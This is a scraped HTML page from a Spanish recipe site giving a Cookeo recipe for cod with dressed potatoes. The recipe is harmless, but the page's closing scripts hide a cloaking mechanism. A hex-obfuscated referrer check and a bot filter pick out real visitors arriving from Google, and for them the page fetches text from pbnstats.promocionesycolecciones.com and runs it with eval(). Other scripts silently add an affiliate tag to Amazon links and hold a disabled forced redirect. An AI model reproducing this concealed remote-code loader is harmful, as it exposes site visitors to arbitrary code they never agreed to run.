

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recetascookeomoulinex.es/recetas/detalle/251/
body_size: 9976
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/recetascookeomoulinex-es.png"/>
		<link rel="apple-touch-icon" href="/images/recetascookeomoulinex-es.png"/>

        <!-- Title y Description -->

        <title>Recetas Cookeo: Bacalao con patatas aliñadas</title>

        <meta name="description" content=" Bacalao con patatas aliñadas Autor: El agora de angeles Raciones: 4 comensales Preparación: 10 min. Cocción: 25 min. Ingredientes: 4 porción/es bacalao4 uni...">

        <meta name="keywords" content="cookeo">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://recetascookeomoulinex.es/recetas/detalle/251/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Recetas Cookeo: Bacalao con patatas aliñadas">

        <meta property="og:description" content=" Bacalao con patatas aliñadas Autor: El agora de angeles Raciones: 4 comensales Preparación: 10 min. Cocción: 25 min. Ingredientes: 4 porción/es bacalao4 uni...">

        <meta property="og:image" content="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Recetas Cookeo: Bacalao con patatas aliñadas">

        <meta property="og:url" content="https://recetascookeomoulinex.es/recetas/detalle/251/">

        <meta property="og:site_name" content="recetascookeomoulinex.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-01T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="cookeo">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="recetascookeomoulinex.es">

		<meta name="mobile-web-app-title" content="recetascookeomoulinex.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Recetas Cookeo: Bacalao con patatas aliñadas">

        <meta name="twitter:description" content=" Bacalao con patatas aliñadas Autor: El agora de angeles Raciones: 4 comensales Preparación: 10 min. Cocción: 25 min. Ingredientes: 4 porción/es bacalao4 uni...">

        <meta name="twitter:image" content="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg">

        <meta name="twitter:image:alt" content="Recetas Cookeo: Bacalao con patatas aliñadas">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://recetascookeomoulinex.es/#website", 
		"url": "https://recetascookeomoulinex.es", 
		"name": "recetascookeomoulinex.es", 
		"description": null, 
		"publisher": { "@id": "https://recetascookeomoulinex.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://recetascookeomoulinex.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Recetas Cookeo: Bacalao con patatas ali\u00f1adas",

          "description": " Bacalao con patatas ali\u00f1adas Autor: El agora de angeles Raciones: 4 comensales Preparaci\u00f3n: 10 min. Cocci\u00f3n: 25 min. Ingredientes: 4 porci\u00f3n\/es bacalao4 uni...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "recetascookeomoulinex.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/recetascookeomoulinex.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-01T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/recetascookeomoulinex.es\/recetas\/detalle\/251\/"
          },

          
          "articleSection": "cookeo",

          
          "url": "https:\/\/recetascookeomoulinex.es\/recetas\/detalle\/251\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/recetascookeomoulinex.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "cookeo",

              "item": "https:\/\/recetascookeomoulinex.es\/categoria\/cookeo"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Recetas Cookeo: Bacalao con patatas ali\u00f1adas",

              "item": "https:\/\/recetascookeomoulinex.es\/recetas\/detalle\/251\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=1774" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">recetascookeomoulinex.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/cookeo">cookeo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/receta">receta</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/cookeo">cookeo</a>

            
            <span>&gt;</span>

            Recetas Cookeo: Bacalao con patatas aliñadas
        </div>

        

        <article>

            <h1>Recetas Cookeo: Bacalao con patatas aliñadas</h1>

            <div class="article-meta">

                <span>📅 01/09/2025</span>

                
                
                <span>📂 <a href="/categoria/cookeo">cookeo</a></span>

                
            </div>

            

            			            <p> Bacalao con patatas aliñadas <p class="autor"> Autor:</p><p> El agora de angeles </p> <p> <b>Raciones:</b> 4 comensales</p><p> <b>Preparación:</b> 10 min. </p> <b>Cocción:</b> 25 min. </p><p> <b>Ingredientes:</b></p><p> 4 porción/es bacalao</p><p>4 unidad/es patatas</p><p>2 diente/s ajo</p><p>1 unidad/es guindilla seca</p><p>2 cucharadita/s sal</p><p>4 cucharada/s sopera aceite</p><p>1 cucharada/s sopera vinagre</p><p>1 l agua</p><p>2 cucharada/s sopera aceite virgen extra</p><p> <a href="https://twitter.com/share" class="twitter-share-button" data-lang="es">Twittear</a> <h2>Preparación:</h2> <ol> <li> Ponemos agua en la Cookeo y cocemos las patatas, cortadas en trozos, con agua y sal.Reservamos calientes. </p><p><b>Tipo de cocción:</b> Rápida : Cerrar y bloquear tapa <p> </p> <p>15 min. </p> </li> <li> Deshechamos el agua y ,de nuevo, ponemos otra tanda de un litro aproximadamente.Ahora debemos estar atentos a la temperatura del agua,no debe hervir, nos vendrá bien una temperatura de 60º-65º.Introducimos las piezas de bacalao,previamente desalado durante 48 horas y cambiando el agua 3 veces, de dos en dos y dejamos que se vaya haciendo unos 6-8 minutos, dependiendo del grosor de la pieza.Para saber cuando está , tenemos que comprobar que se abran las lascas. Sacamos y escurrimos bien.Mantenemos caliente. </p><p><b>Tipo de cocción:</b> Dorar: Dejar tapa abierta <p> </p> <p>8 min. </p> </li> <li> Con la cubeta bien limpia;ponemos el aceite y doramos ligeramente los ajos y la guindilla. </p><p><b>Tipo de cocción:</b> Dorar: Dejar tapa abierta <p> </p> <p>2 min. </p> </li> </ol> <h2>Consejo:</h2> <p>A la hora de servir,ponemos en un plato las patatas y las machacamos un poco con el tenedor para que queden rotas.Aliñamos con aceite y un hilo de vinagre.Ponemos encima el bacalao y sobre el conjunto el aceite de ajo y guindilla.</p>							<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" loading="lazy" async="true" alt="Recetas Cookeo: Bacalao con patatas aliñadas">
				
                <small><p>Contenido original en <a class="originalcontentlink"  rel="nofollow" href="http://dbbeebom">http://dbbeebom</a></p></small>
				
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#15777c617079767d606d556c747d7a7a3b7066"><span class="__cf_email__" data-cfemail="bad8d3cedfd6d9d2cfc2fac3dbd2d5d594dfc9">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#e1838895848d82899499a19880898e8ecf8492"><span class="__cf_email__" data-cfemail="83e1eaf7e6efe0ebf6fbc3fae2ebececade6f0">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=33322&from=recetascookeomoulinex.es&id=73')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/home/recetas/' alt='home recetas'><h2>home recetas</h2></a></li><li><a href='/recetas/albaricoques-al-vapor/133/' alt='Recetas Cookeo: Albaricoques al vapor'><h2>Recetas Cookeo: Albaricoques al vapor</h2></a></li><li><a href='/recetas/albndigas-con-salsa-de-almendras/242/' alt='Recetas Cookeo: Albóndigas con salsa de almendras'><h2>Recetas Cookeo: Albóndigas con salsa de almendras</h2></a></li><li><a href='/recetas/alcachofas-con-patatas-y-jamn/247/' alt='Recetas Cookeo: Alcachofas con patatas y jamón'><h2>Recetas Cookeo: Alcachofas con patatas y jamón</h2></a></li><li><a href='/recetas/alitas-de-pollo-al-ajo-y-laurel-con-aromticas/223/' alt='Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas'><h2>Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas</h2></a></li><li><a href='/recetas/aloo-palak/257/' alt='Recetas Cookeo: Aloo palak'><h2>Recetas Cookeo: Aloo palak</h2></a></li><li><a href='/recetas/alubias-blancas-estofadas/237/' alt='Recetas Cookeo: Alubias blancas estofadas'><h2>Recetas Cookeo: Alubias blancas estofadas</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>recetascookeomoulinex.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/cookeo" style="color: #fff;">cookeo</a>

            
                <a href="/categoria/receta" style="color: #fff;">receta</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 recetascookeomoulinex.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#4e2c213a272421202227202b0e29232f2722602d2123" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://recetascookeomoulinex.es/",
					"website_privacy_policy_url": "https://recetascookeomoulinex.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Recetas+Cookeo%3A+Bacalao+con+patatas+ali%C3%B1adas", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e2ac54058f5b4fdd9841606727aafa1a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
